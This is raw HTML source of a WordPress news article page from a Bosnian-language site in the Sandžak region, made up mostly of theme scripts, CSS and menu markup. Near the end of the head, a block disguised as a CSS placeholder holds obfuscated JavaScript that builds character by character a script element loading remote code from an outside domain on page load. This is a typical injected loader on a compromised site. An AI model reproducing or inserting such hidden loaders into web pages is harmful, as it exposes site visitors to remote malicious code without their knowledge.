                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="3dc9fdfe37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/",
                    "name": "Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-285132 single-format-standard td-standard-pack konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
